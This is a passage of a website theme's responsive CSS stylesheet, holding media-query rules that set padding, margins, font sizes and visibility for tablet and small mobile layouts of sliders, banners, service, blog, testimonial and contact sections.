     .witr_back_process,.witr_process_box {
         display: none;
    }
    /* add new css*/
    /* causes */
     .witr_couses_btnb a {
         padding: 13px 18px;
         font-size: 15px;
    }
     .witr_circal_r {
         margin-left: 18px;
    }
     .witr_circal_r h6 {
         font-size: 15px;
    }
    /* event */
     .witr_event_btn a {
         font-size: 16px;
    }
     #scrollUp {
         bottom: 77px;
         right: 30px;
    }
	.corporate_advantages_area .all_color_service {
		padding: 30px 20px 16px 0px;
	}	
	.contact2 .apartment_area {
		padding: 35px 20px 0px;
		margin: 0px 0px 0px 0px;
	}	
	.cp5_contact_area .contact_inner {
		padding: 95px 0px 83px 30px;
	}
	.contact_top_address_area .text_box p {
		font-size: 16px;
	}
	.contact_top_address_area .all_color_service {
		padding: 50px 20px 45px;
	}
	.contact_top_address_area .service-item h3 {
		font-size: 20px;
	}
	.witr_lf_area {
		margin-top: 0px;
	}		
	.recent-portfolio {
		width: 28.33%;
	}	
	.corporate_skill_area {
		padding-bottom: 50px;
	}
	/* about area css	 */
	.about_area .service-item h3 {
		font-size: 17px;
	}	
	.about_list_inner {
		padding-right: 15px;
	}
	.cp5_about_area .about_right_inner {
		padding-right: 0px;
	}
	.cp5_about_area .about_middle_inner {
		display: inherit;
	}
	.cp5_about_area .em-service-inner {
		margin-bottom: 35px;
		padding-right: 35px !important;
	}
	.cp8_about_area .about_witr_list_inner {
		margin-right: -10px;
		margin-bottom: 20px;
	}
	.cp_animation_about_area .skill_witr_inner {
		padding: 0px 0px 70px 0;
	}
	.cp8_about_area .em-service2.sleft {
		padding: 18px 26px 15px;
	}
	.cp4_about_area .single_image_area {
		margin-left: 0;
	}
	.cp4_about_area .em-service-title h3 {
		 margin-top:0; 
	}
	.post_team_idteam .slick-prev {
		left:800px;
	}	
	.witr_service2_style4 {
		 padding: 40px 14px 40px;
	}	
	.banner-content h2, .banner-content h3 {
		font-size: 58px;
	}	
	.home5  .witr_section_right {
		padding: 0px 8px 0px 0px;
	}	
	.list_item2 {
		margin-left:0;
	}	
	.choose_left_inner {
		padding: 0 0 0 0px;
	}
	.corporate_choose_area .witr_section_title_inner p {
		width: 100% !important;
	}
	.list_item ul li {
		font-size: 12px;
		margin-bottom: 10px;
	}	
	.list_item3 {
		margin-left: -16px;
	}

	.home5  .witr_button_area {
		margin-top: 40px;
	}
	.apartment_text h2 {
		font-size: 32px;
	}
	/* portfolio area css */
	.portfolio_4column .witr_section_title_inner.text-center p {
		width: 88%;
	}


	
	
}


/* ------------------------------------------------- Tablet Screen : 768 ---------------------------------------------------*/
 @media (min-width: 768px) and (max-width: 991px) {
	.corporate-header-top .container-fluid {
		padding-right: 0;
		padding-left: 0;
	}
	.cp5_swiper .witr_swiper_height {
		height: 700px;
	}
	.cp8_swiper_area .witr_swiper_content {
		top: 35%;
	}
	.corporate-header-top {
		padding: 10px 30px;
	}
	.top-address.text-left {
		text-align: center !important;
	}
     .witr_swiper_height {
		height: 700px;
	}
	.witr_shape_item {
		display: none;
	}
	.witr_swiper_height {
		background-position: center left;
	}
	.cp1_swiper .witr_swiper_height {
		background-position: center center;
	}
	.witr_sw_text_area {
		width: 87%;
	}
	/* animation heading css */
	.cd-headline.clip span {
		display: block;
	}
	.cp_animation_about_area .cd-headline.clip span{
		margin:0;
	}
	.cp_animation_service_area .cd-headline.clip span {
		display: block;
	}
	
	.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
	.cp8_swiper_area .witr_swiper_height {
		height: 870px;
		background-position: center center;
	}
	.cp9_swiper_area .witr_swiper_height {
		background-position: center center;
		height: 700px;
	}
     .witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
     .t1.witr_swiper_height {
         width: 100% !important;
    }
	.cp2_swiper .witr_swiper_height {
		height: 700px;
	}
	.cp4_swiper .witr_swiper_height {
		height: 700px;
	}
     .w_slider_3 .t1.witr_swiper_height {
         transform: translateX(0) !important;
    }
     .t2.witr_swiper_height {
         width: 50% !important;
         left: -20px;
    }
	.swiper_bottom_area {
		margin-top: 100px;
	}
	.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
		font-size: 25px;
	}	
	.witr_section_title_inner h2 {
		font-size: 17px;
	}
	.tab_content_inner .witr_section_title {
		padding-bottom: 20px;
	}
	.tab_content_inner {
		margin: 0px; 
	}
	.single_service_area .witr_text_widget_inner h2 {
		font-size: 30px;
	}
	.counter_up_area {
		margin-bottom: 0px;
		margin-left: -45px;
		margin-right: -45px;
	}
	.accordion_area.accordion_area_02 {
		padding-top: 30px;
	}
	.corporate_service_area {
		margin-top: 100px;
	}
	.why_choose_area .witr_s_flex {
		display: inherit;
	}
	.em-service2 .em-service-inner {
		padding-right: 15px;
	}
	.counter_up_area.home2_counter {
		margin-top: 100px;
		margin-bottom: 0px;
	}
	.corporate_team_area.home2_team {
		padding: 130px 0px 130px;
	}
	.home2_togole_area .corporate_content h2, .home2_togole_area .corporate_content h3 {
		font-size: 17px;
	}
	.contact_area2 .apartment_text h2 {
		font-size: 30px;
	}
	.contact_area2 .apartment_area {
		padding: 70px 20px 32px;
	}
	.witr_ac_style, .witr_ac_style::before {
		font-size: 15px;
	}
     .w_slider_3 .t2.witr_swiper_height {
         transform: translateX(-50%) !important;
         left: 91%;
    }
     .witr_swiper_area .text-left .slider_vd_icon {
         right: 48% !important;
         top: 17% !important;
    }
     .witr_swiper_area .text-right .slider_vd_icon {
         left: 48% !important;
         top: 17% !important;
    }
     .witr_swiper_area .text-center .slider_vd_icon {
         top: 17%;
    }
     .witr_sw_text_area.text-right, .witr_sw_text_area.text-left {
         text-align: center !important;
    }
     .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swiper_content p, .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swiper_content p, .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-center .witr_swiper_content p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
    .witr_swiper_content h2, .witr_swiper_content h3 {
        font-size: 40px;
    }
     .text-right .witr_btn_sinner, .text-left .witr_btn_sinner {
         text-align: center !important;
    }
	.corporate_video_area {
		padding: 200px 0px 280px 0px;
	}
	.witr_counter_number_inn {
		 margin-bottom: 0px; 
	}
	/* slick slider */
     .em-slider-title {
         font-size: 16px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 30px;
         margin-bottom: 0;
    }
     .em-slider-descript {
         display: none;
    }
     .em-button-button-area a {
         margin-top: 20px;
    }
     .em-slider-sub-title {
         line-height: 46px;
    }
    /* banner area css */
     .witr_banner_area {
         height: 700px;
    }
     .witr_banner_content h1 {
         font-size: 58px;
    }
     .witr_banner_content h2 {
         font-size: 42px;
    }
     .witr_banner_content p {
         font-size: 16px;
         width: 77%;
    }
     .witr_butn {
         line-height: 49px;
    }
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
	.animate_banner_area .row.animate_2 {
		width: 100%;
		text-align: left;
	}
	.animate_banner_area .cd-headline.clip span {
		margin: 0;
		text-align: left;
	}
	.animate_banner_area  p {
		width: 100%;
		text-align: left;
		padding-right: 20px;
	}
    /*=========== banner area 2 css ===============*/
	.banner_area {
		height: 750px;
	}
     .banner-content h1, .banner-content h2, .banner-content h3 {
         font-size: 45px;
    }
     .witr_deshboard {
         margin-top: 30px;
    }
	
    /*=========== Slick area css ===============*/
     .witr_ds_content {
         height: 670px;
    }
	.witr_ds_content_inner {
		width: 100%;
	}
	.witr_ds_content_inner h2 {
		font-size: 70px;
	}	
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-right .witr_ds_content_inner p, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-left .witr_ds_content_inner p, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3, .text-center .witr_ds_content_inner p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3{
    }
     .witr_btn {
    }
     .slider_btn {
         text-align: center;
    }
     .witr_slider_thumb.em_slider_s2_image {
         display: none;
    }
	/* feature area css */
	.snigle_news_feed {
		padding: 35px 25px 25px;
	}
	 .all_feed_color h3, .all_feed_color h3 a {
		font-size: 18px;
	}
	.all_feed_color span {
		margin: 6px 0 0;
		font-size: 24px;
	}
	.cp5_feature_area {
		margin-top: 0;
		padding:100px 0 0;
	}
	.margin_top1 {
		margin: 0;
	}
	.margin_top2 {
		margin:0;
	}
	.margin_top3 {
		margin: 0;
	}
	.margin_top4 {
		margin: 0;
	}
	.witr_cfeature8 .sub-item {
		padding: 0;
	}
	.witr_feature_13 .sub-item::after, .witr_feature_13 .sub-item:before {
		top: 54%;
	}
	.cp_feature_area {
		margin-top: 100px;
	}
    /* Em-Creative Header */
     .creative_header_curve {
         display: none;
    }
     .creative_header_logo {
         padding-right: 0;
         text-align: center;
    }
     .em_creative_header {
         background: transparent none repeat scroll 0 0;
         z-index: 999;
    }
     .single_header_address {
         padding: 27px 0 20px;
    }
     .creative_header_button {
         background: #f9f9f9 none repeat scroll 0 0;
         padding: 30px 0;
         position: relative;
         text-align: center;
    }
     .creative_header_button:before, .em_creative_header:before, .em_creative_header:after {
         display: none;
    }
     .single_header_address.ctrp {
         padding-bottom: 50px;
    }
     .em_creative_header {
         padding-bottom: 0;
    }
     .em-nivo-slider-wrapper .nivo-directionNav {
         display: none;
    }
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 100%;
    }
	.witr_blog_con span {
		font-size: 15px;
	}
     .title_in_area{
         width: 100%;
    }
	.mc4wp-form-fields button {	
		margin-left: 0px;
		float: right;
		margin-right: -20px;
	}
	.mc4wp-form-fields button {
		padding: 20px 20px;
	}
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 23px;
    }
     .witr_about_content {
         text-align: center;
    }
     .witr_about_image {
    }
	.icon-list-icon i {
		float: left;
		margin: 10px 10px 10px 0;
	}
	.icon-list-icon+.icon-list-text {
		padding-left: 0;
	}
	.corporate02_about_area .witr_button_area {
		margin-top: 40px;
	}
	.corporate02_about_area .about_list_inner {
		display: inherit;
		padding-right: 0px; 
	}
	.corporate02_about_area .icon-list-items {
		margin-bottom: 18px;
	}
	.corporate02_about_area .icon-list-icon i {
		margin: 5px 10px 10px 0;
	}
	.corporate02_about_area {
		padding: 80px 0 100px;
	}
	.cp4_about_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.cp4_about_area .witr_s_flex {
		display: flex;
	}
	.about_right_bottom_inner {
		margin-left: 0px;
		margin-top: 35px;
	}
	.corporate_about_area .witr_section_title {
		padding-top: 0px;
	}
	.corporate_about_area .witr_s_flex {
		display: inherit;
	}
	.cp5_about_area .about_right_inner {
		padding-right: 0px;
	}
	.cp5_about_area .about_middle_inner {
		display: inherit;
	}
	.cp5_about_area .em-service-inner {
		margin-bottom: 35px;
		padding-right: 35px !important;
	}
	.cp6_about_area .about_right_inner {
		padding-right: 0;
		padding-left: 0;
	}
	.cp8_about_area .about_witr_list_inner {
		display: inherit;
	}
	.cp8_about_area .em-service2.sleft {
		margin-bottom: 20px;
	}
	.cp9_about_area .about_right_inner {
		padding-right: 0;
	}
	.witr_5 .poket_content p, .witr_6 .poket_content p {
		width: 100%;
	}
    /* accourdion css */
     .corporate-accourdion-title h2 i {
         display: none;
    }
     .accordion-content {
         padding: 23px 0px;
    }
	.corporate_accordion_area {
		padding: 100px 0px 100px;
		margin-left: -30px;
		margin-right: -30px;
	}
	.corporate_accordion_area .noguttergs, .witr_all_pd0 {
		padding: 0 !important;
	}
	.accordion_area {
		padding: 0 0px 0 0;
	}
    /* service css */
     .witr_custom2_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
	.corporate02_feature_area .service-item i {
		float: inherit;
		margin-bottom: 10px;
	}
	.cp8_service_area {
		margin-top: -110px;
	}
	.cp10_service_area .witr_section_title_inner p {
		width: 82%;
	}
	.wirt_detail_texti {
		padding: 15px 20px 10px;
	}
	.cp10_map_area .map_inner_area iframe {
		height: 450px;
	}
	.witr_animate_content h1 {
		font-size: 36px;
	}
	.witr_servicetwo_text {
		padding: 57px 25px 30px;
	}
	/* choose area css */
	.choose_left_inner {
		padding: 0 0 0 0px;
	}
	.corporate_choose_area .about_list_inner {
		display: inherit;
		margin-bottom: 0;
	}
	.corporate_choose_area .icon-list-icon+.icon-list-text {
		margin-bottom: 15px;
		display: inline-block;
	}
	/* call to action */
	.call_action_inner {
		padding: 70px 53px 5px 20px;
		margin: 0 -30px;
	}
	.call_action_inner .witr_section_title_inner {
		text-align: center !important;
	}
	.call_to_action_area .mc4wp-form-fields input {
		width: 65%;
	}
    /* testomonial css */
     .testomonial.testomonial-5 .test-part img.testimg {
         top: 86%;
    }
	.testimonial_area .witr_section_title_inner h1 {
		font-size: 22px;
	}
     .witr_content_test7 {
         padding: 0;
    }
	.testimonial_inner {
		margin-left: 0px;
	}
	.testomonial .test-part.witr_testi_s_11 {
		padding: 30px 17px 20px;
	}
	 .testomonial-slide .slick-prev, .blog_wrap .slick-prev {
         left: 15px;
    }
     .testomonial-slide .slick-next, .blog_wrap .slick-next {
         right: 15px;
    }
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 90%;
    }
     .witr_testi_main {
         width: 90%;
    }
	.cp6_testi_inner {
		margin: 0 0px;
	}
    /* blog css */
	.corporate_blog_area {
		margin-left: -50px;
		margin-right: -50px;
	}
	.witr_blog_con h2 a {
		font-size: 20px;
	}
     .blog-img img {
         width: 100%;
    }
	.single_blog_thumb img {
		height: 300px;
	}
     .sub-border-2 .sub-item span {
         top: 31px;
         left: 75%;
    }
     .sub-item p {
         padding: 0;
    }
     .digital-item ul li a {
         padding: 7px 57px;
    }
     .mobil-item {
         margin-top: 30px;
    }
     .download-demo {
         text-align: center;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         margin-left: -54px;
    }
     .Screenshots-fearm img {
         width: 240% !important;
         left: -149px;
         top: -24px;
         max-width: 240% !important;
    }
     .Screenshots .dnSlide-main .dnSlide-right-btn {
         right: 0px;
    }
     .Screenshots .dnSlide-main .dnSlide-left-btn {
         left: 47px;
    }
     .corporate-accourdion-title h2 {
         padding-left: 20px;
    }
     .w_apps_button a {
         padding: 3px 20px 11px 20px !important;
    }
     span.icorporate {
         font-size: 20px;
         margin-right: 10px;
    }
    span.spaninner {
        font-size: 20px;
    }
    /* about css */
     .digital-img img, .witr_app_area .digital-content h3 {
         margin-top:0px !important;
    }
	.single_image_area {
		margin-left: 0;
	}
	.about_right_inner {
		padding-right: 0;
	}
	.about_thumb {
		padding: 0;
	}
	.about_thumb img {
		width: 100%;
	}
	/* skill area css */
	.skill_witr_inner {
		padding: 90px 0px 70px 0;
	}
	.cp7_about_area .skill_witr_inner {
		padding: 0px 0px 70px 0;
	}
	.corporate3_skill_area .skill_witr_inner {
		padding: 70px 20px 70px 15px;
		margin-left: -24px;
	}
	.skill_inner_area {
		padding: 60px 50px 0px 25px;
		margin-bottom: 100px;
	}
	.corporate_skill_area {
		margin-left: -15px;
		margin-right: -15px;
	}
	.skill_title_bg {
		padding: 93px 30px 30px 30px;
	}
	.skill_title_bg.title2 {
		padding: 50px 30px 100px 30px;
	}
	.skill_thumb img {
		width: 100%;
	}
	.cp5_skill_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.cp5_skill_area  .skill_witr_inner {
		padding: 0px 0px 50px 0;
	}
	.cp9_skill_area .skill_witr_inner {
		padding: 0;
	}
	.cp_animation_about_area .skill_witr_inner {
		padding: 0px 0px 70px 0;
	}
    /* counter css */
     .witr_counter_single {
         text-align: center;
    }
	.counter_inner_area {
		margin-left: 30px;
	}
	.witr_counter_icon i {
		margin-bottom: 15px;
		margin-right: 15px;
		float: none;
	}
     .witr_custom_icon {
         margin-bottom: 10px;
    }
     .witr_custom_icon i{
         margin-right: 0;
         float: none;
    }
     .footer-item form label {
         margin-left: 30px;
    }
     .deshboard img {
         width: 100%;
    }
     .video-part .video-overlay {
         padding: 200px 0;
    }
     .video-item h3 {
         font-size: 30px;
    }
	.counter2_inner_area {
		margin-left: -40px;
		margin-right: -40px;
	}
    /* blog css */
	.cp9_blog_area .witr_blog_meta_potion {
		padding: 15px 6px;
	}
	.cp9_accordion_area {
		padding: 100px 0 30px;
	}
	.slick-prev {
		left: -35px;
	}
	.slick-next {
		right: -35px;
	}
     .blog-content span {
         font-size: 14px;
    }
     .blog-left-side .widget h2 {
         font-size: 19px;
    }
     .blog-page-title h2 {
         font-size: 18px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .blog-left-side .blog-title > ul > li > a {
         height: 30px;
         width: 30px;
         line-height: 29px;
         font-size: 15px;
         margin-right: 2px;
    }
     .recent-post-text > h4 {
         line-height: 23px;
    }
	.recent-post-image {
		margin-bottom: 10px;
	}
	 .recent-post-text h4 a, .recent-post-text .rcomment {
		font-size: 15px;
	}
	.recent-post-item {
		margin-bottom: 20px;
	}
     .breadcumb-area {
         padding-top: 93px !important;
    }
     .em-blog-content-area {
         padding: 15px 15px 10px;
    }
    /* call-to-action css */
     .all_cal_color {
         text-align: center;
    }
     .witr_9 .corporate_video_inner{
         margin-bottom: 73px;
    }
     .witr_9 .corporate_video_inner{
         top: 40px;
    }
     .witr_col_image {
         margin-top: 50px;
    }
     .witr_11 {
         margin-top: 100px;
    }
     .witr_5 .corporate_content p{
         width: 100%;
    }
     .witr_b9{
         margin-top: 95px;
    }
    /* single portfolio2 */
	.portfolio_4column .witr_section_title_inner.text-center p {
		width: 100%;
	}
     .portfolio-details-box {
         margin-left: 0;
    }
     .pimgs img {
         width: 100%;
    }
	.corporate02_portfolio_area .positi_3.pprotfolio4 {
		bottom: 0;
	}
    /* contact css */
     .witr_field2 .witr_form_field2, .witr_field2 .witr_form_field2 {
         float: none;
         width: 100%;
    }
     .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd), .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd) {
         margin-right: 0;
    }
	.contact2 .apartment_area {
		margin: 0px 50px 0px 50px;
	}
	.contact_em_top {
		margin-top: 0px;
		margin-bottom: 30px;
	}
	.contact_inner {
		padding: 95px 0 83px 0;
	}
	.cp5_contact_area .contact_inner {
		padding: 95px 0px 83px 20px;
	}
	.apartment_text h2 {
		font-size: 24px;
	}
	.contact_top_address_area .all_color_service {
		padding: 50px 30px 45px;
	}
    /* countdown css */
     span.cdowns {
         margin-bottom: 20px;
    }
     span.cdowns:before {
         display: none;
    }
     span.cdowns:after {
         display: none;
    }
    /* curosel-style css */
     .curosel-style .owl-nav div {
         left: -15px;
    }
     .curosel-style .owl-nav .owl-next{
         right: -15px;
    }
    /* timeline css */
     .mrl65,.mrr15{
         display:none;
    }
     .mrr50 {
         margin-right: -235px;
    }
     .mrl110 {
         margin-left: -63px;
    }
     .mrr90 {
         margin-right: -40px;
    }
    /* static tab css*/
     .corporate_event_thumb {
         float: none;
         margin-bottom: 15px;
    }
     .corporate_single_event {
         margin: 0;
    }
     .corporate_event_icon span {
         margin-right: 5px;
    }
     .recent-post-text {
         margin-top: 10px;
    }
    /*====== new css ======= */
    /* ab_videoArea */
     .singleAbSlide {
         right: 0;
         left: 0;
         bottom: -218px;
    }
     .em_single_testimonial {
         padding: 37px 20px 26px;
    }
     .em_testi_logo {
         right: 15px;
         top: 35px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
         margin-bottom:30px;
    }
     .witr_single_call .text-right {
         text-align: center !important;
    }
     .witr_center{
         text-align: center;
    }
     .em_slider_social {
         top: 41%;
         z-index: 999999;
         display:none;
    }
     .corporate_content {
         margin-bottom: 30px;
    }
     .em-service2.sleft .em-service-icon {
         float: none;
         margin-bottom: 10px;
    }
    /* new css add */
     .witr_event_style_5 .witr_event_d {
         padding-top: 30px;
    }
     .witr_event_style_5 .witr_event_btn {
         margin-top: 8px;
    }
     .witr_appoimentle{
         position: initial !important;
    }
     #scrollUp {
         bottom: 75px;
         right: 30px;
    }
	.footer-bottom:before {
		width: 90%;
	}	
	.corporate_features_area {
		margin-top: 100px;
	}		
	.witr_section_right {
		padding: 40px 20px 0px 0px;
	}	
	.corporate_advantages_area .all_color_service {
	   padding: 30px 11px 16px 0px;
	}
	.corporate_advantages_area .em-service-title h3 {

		font-size: 19px;
	}
	.witr_lf_area {
		margin-top: 0px;
		margin-bottom: 40px;
	}
	.footer-menu ul li a {
		padding: 0 6px;
		font-size: 14px;
	}

	.vision_thumb_area img {
		width: 100%;
		margin-top: 40px;
	}
	.corporate_service2_area .witr_custom2_icon {
		float: left;
		margin-right: 25px;
	}
	.single_page .witr_section_title_inner h3 {
		font-size: 27px;
	}			
	/* tab css */
	.witr_adv_tab_area {
		padding: 0 0px 0;
	}
	.witr_adv_tab_content {
		padding: 60px 26px 60px 28px;
	}
	.cp7_tab_area .witr_adv_tab_content {
		padding: 60px 0px 60px 0px;
	}
	.tab_left_content_inner .witr_section_title_inner h3 {
		font-size: 24px;
	}
	.witr_taba_style1 .nav-tabs .nav-link {
		padding: 36px 40px;
	}
	.nav-tabs {
		justify-content: space-around;
	}
	.nav-tabs .nav-item {
		margin-bottom: 20px;
	}
	.corporate_accordion_area .witr_section_title_inner h3 {
		font-size: 23px;
	}
	.service_page_feature_area {
		padding: 0px 0 80px;
	}
	/* proces area css */
	.corporate_process_area .all_feature_color p {
		padding: 0 30px;
	}
	/* team area css */
	.post_team_idteam .slick-prev {
		left:564px;
	}
	.team_bottom_contact h2 {
		margin: 50px 150px 0px 150px;
	}


}
/* ------------------------------------------------- Small Mobile : 320 ---------------------------------------------------*/
 @media (max-width: 767px) {
	.witr_shape_item {
		display: none;
	}
     .witr_swiper_height {
         height:600px;
         width: 100%;
    }
	.cp8_swiper_area .witr_swiper_content {
		top: 35%;
	}
	.cp11_swiper_area .witr_swiper_height {
		background-position: center center;
	}
	.witr_swiper_height {
		background-position: center left;
	}
	
	.cp1_swiper .witr_swiper_height {
		background-position: center center;
	}
	.witr_btn {
		padding: 10px 26px;
		margin-right: 0;
	}
	.witr_swiper_area.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
	.cp6_swiper_area .witr_swiper_height{
		background-position: center center;
	}
	.cp6_swiper_area .witr_swiper_content p {
		font-size: 17px;
	}
	.cp8_swiper_area .witr_swiper_height {
		height: 750px;
		background-position: center center;
	}
	.cp8_service_area {
		margin-top: -100px;
	}
	.cp9_swiper_area .witr_swiper_height {
		background-position: center center;
		height:600px;
	}
	.witr_banner_height {
		height: 600px;
	}
	.animate_banner_area .row.animate_2 {
		width: 100%;
	}
	.cd-words-wrapper {
		display: inline-block;
		position: relative;
		text-align: left;
	}
	.banner-content h1, .banner-content h2, .banner-content h3 {
		font-size: 26px;
	}
	.banner-content p {
		width: 100%;
	}
	.animate_banner_area {
		background-position: center left;
	}
	.single_service_area .witr_text_widget_inner h2 {
		font-size: 24px;
	}
	.faq_area1 .witr_ac_style {
		padding-left: 20px;
		font-size: 18px;
		padding: 10px 0px;
	}
	.corporate_service_area .service_icon_box {
		padding: 20px 19px 20px;
	}	
	.corporate_service_area {
		margin-top: 100px;
	}
	.corporate_service_area .em_service_text_box {
		padding: 43px 10px 25px 60px;
	}
	.service_icon_box {
		padding: 20px 20px 20px 20px;
	}
	.witr_sw_text_area {
		width: 100%;
	}
	.witr_ds_content_inner {
		width:90%;
	}
     .w_slider_3 .witr_swiper_height {
         transform: translateX(0) !important;
    }
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
	.cp5_swiper .witr_swiper_height {
		height: 620px;
	}
     .m1.witr_swiper_height {
         width: 100% !important;
    }
	.cp2_swiper .witr_swiper_height {
		height: 600px;
	}
	.cp4_swiper .witr_swiper_height {
		height: 600px;
	}
     .witr_swiper_area .text-left .slider_vd_icon {
         right: 37% !important;
         top: 12% !important;
    }
     .witr_swiper_area .text-right .slider_vd_icon {
         left: 40% !important;
         top: 12% !important;
    }
     .witr_swiper_area .text-center .slider_vd_icon {
         top: 12%;
    }
     .witr_sw_text_area.text-right, .witr_sw_text_area.text-left {
         text-align: center !important;
    }
     .swiper-button-prev,.swiper-button-next {
         display: none;
    }
     .witr_swiper_area .witr_btn {
         margin-right: 0;
         margin-bottom: 10px;
    }
     .text-right .witr_swiper_content h1, .text-left .witr_swiper_content h1, .text-center .witr_swiper_content h1{
         font-size:16px;
    }
	.text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3 {
		font-size: 26px;
	}
     .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swiper_content p, .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swiper_content p, .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-center .witr_swiper_content p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
	.witr_swiper_content p {
		font-size: 17px;
		padding-left: 6px;
		padding-right: 6px;
	}
	.porttitle_inner4 h3 a {
		font-size: 20px;
	}
	.corporate_accordion_area {
		padding: 100px 0 100px;
	}
     .text-right .witr_btn_sinner, .text-left .witr_btn_sinner {
         text-align: center !important;
    }	
	.witr_blog_con span {
		font-size: 14px;
	}
	.swiper_bottom_area {
		margin-top: 100px;
	}
	.map_inner_area iframe {
		height: 450px;
	}
	.corporate_about_area .witr_s_flex {
		display: inherit;
	}
	.tab_content_inner {
		padding: 30px 10px 30px 15px;
		margin: 0px;
	}
	.corporate_tab_area .single_image_area {
		margin-left: 0;
	}
	.tab_content_inner .witr_section_title_inner h3 {
		font-size: 20px;
	}
	.counter_up_area {
		margin-bottom: 0px;
	}
	.witr_counter_icon, .witr_counter_img {
		float: inherit;
	}
	.witr_counter_number_inn {
		text-align: center;
	}
	.call_to_action_area .mc4wp-form-fields input {
		width: 100%;
		margin-left: 5px;
	}
	.testiCreCon {
		margin: 0 10px 36px;
	}
	.cp11_testi_area .testiCreCon {
		margin: 0 0px 36px;
	}
	.call_to_action_area {
		padding: 67px 0px 60px;
	}
	.call_action_inner .text-left {
		text-align: center!important;
	}
	.call_to_action_area .witr_section_title {
		padding-bottom: 20px;
	}
	.corporate_skill_area {
		background-position: center right;
	}
	.witr_adv_tab_area {
		padding: 0 0px 0;
	}
	/* feature area css */
	.cp_feature_area {
		margin-top: 100px;
	}
	.cp4_feature_area {
		padding: 0 10px;
	}
	.cp4_about_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.icon-list-icon+.icon-list-text {
		padding-left: 0;
	}
	.corporate02_feature_area .service-item i {
		float: inherit;
		margin-bottom: 10px;
	}
	.service_page_feature_area {
		padding: 0px 0 80px;
	}
	 .all_feed_color h3, .all_feed_color h3 a {
		font-size: 17px;
	}
	.snigle_news_feed {
		padding: 20px 15px 12px;
		margin-bottom: 20px;
	}
	.witr_feed_icons span {
		font-size: 20px;
		margin: 0;
	}
	.news_feed_title {
		margin-left: 10px;
	}
	.corporate3_feature_area {
		margin-top: 100px;
	}
	.cp5_feature_area {
		margin-top: 0;
		padding:100px 0 0;
	}
	.margin_top1 {
		margin: 0;
	}
	.margin_top2 {
		margin:0;
	}
	.margin_top3 {
		margin: 0;
	}
	.margin_top4 {
		margin: 0;
	}
	.witr_cfeature8 {
		padding: 30px 10px;
	}
	/* about area css */
	.single_image_area {
		margin-left: 0;
	}
	.corporate_about_area .icon-list-icon i {
		margin-right: 10px;
		float: left;
		overflow: hidden;
		margin-bottom: 10px;
		margin-top: 13px;
	}
	.cp4_about_area .witr_s_flex {
		display: flex;
	}
	.about_right_bottom_inner {
		margin-left: 0px;
		margin-top: 33px;
	}
	.about_right_inner {
		padding-right: 0;
	}
	.about_list_inner {
		display: inherit;
		padding-right: 0px;
		margin-bottom: 10px;
	}
	.icon-list-item {
		margin-bottom: 12px;
	}
	.corporate02_about_area .icon-list-item {
		margin-bottom: 18px;
	}
	.corporate02_about_area .icon-list-icon i {
		margin-top: 5px;
	}
	.corporate02_about_area .witr_button_area {
		margin-top: 35px;
	}
	.cp5_about_area .about_right_inner {
		padding-right: 0px;
	}
	.cp5_about_area .about_middle_inner {
		display: inherit;
	}
	.cp5_about_area .em-service-inner {
		margin-bottom: 35px;
		padding-right: 35px !important;
	}
	.cp6_about_area .about_right_inner {
		padding-right: 0px;
		padding-left: 0px;
	}
	.cp8_about_area .about_witr_list_inner {
		display: inherit;
	}
	.cp8_about_area .em-service2.sleft {
		margin-bottom: 20px;
	}
	.cp9_about_area .about_right_inner {
		padding-right: 0px;
		margin-bottom: 50px;
	}
	.choose_left_inner {
		padding: 0 0 80px 0px;
	}
	/* video area css */
	.poket_content h2, .poket_content h3 {
		font-size: 30px;
	}
